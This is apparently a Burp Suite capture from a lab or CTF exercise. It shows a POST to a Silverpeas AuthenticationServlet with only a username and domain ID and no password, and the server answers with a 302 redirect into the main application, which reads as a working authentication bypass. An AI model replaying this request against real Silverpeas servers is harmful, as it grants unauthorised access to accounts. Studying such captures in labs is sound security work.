 Request
Pretty Raw Hex
\n
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: 10.10.205.127:8080
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.205.127:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.205.127:8080/silverpeas/defaultLogin.jsp?DomainId=0&ErrorCode=1
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=NbsvG9hAHqyIPL8RyZgmYlic9uTME7iREi0A1F-l.ebabc79c6d2a
14 Connection: keep-alive
15
16 Login=scr1ptkiddy&DomainId=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Set-Cookie: JSESSIONID=n_BwhwS-zd_zImMBOCZPGpC4pZi-0Y4faNw3Di1L.ebabc79c6d2a; path=/silverpeas; HttpOnly
3 Set-Cookie: defaultDomain=0; path=/; Max-Age=31536000; Expires=Sun, 21-Jun-2026 08:54:24 GMT
4 Set-Cookie: svpLogin=scr1ptkiddy; path=/; Max-Age=31536000; Expires=Sun, 21-Jun-2026 08:54:24 GMT
5 X-XSS-Protection: 1
6 x-ua-compatible: ie=edge
7 X-Frame-Options: SAMEORIGIN
8 Location: http://10.10.205.127:8080/silverpeas/Main//look/jsp/MainFrame.jsp
9 Content-Security-Policy: default-src 'self' blob: mailto: https: spwebdav: ws://10.10.205.127:8080 ;
font-src * data:; img-src * data: blob:; script-src 'self' blob: 'unsafe-inline' 'unsafe-eval' https:
spwebdav: https://apis.google.com; style-src 'self' 'unsafe-inline' https: spwebdav:
https://fonts.googleapis.com; style-src-elem 'self' blob: 'unsafe-inline' https://fonts.googleapis.com
10 Date: Sat, 21 Jun 2025 08:54:24 GMT
11 Connection: keep-alive
12 Access-Control-Allow-Origin: http://10.10.205.127:8080
13 X-Content-Type-Options: nosniff
14 Content-Length: 0
15
16
Search
0 highlights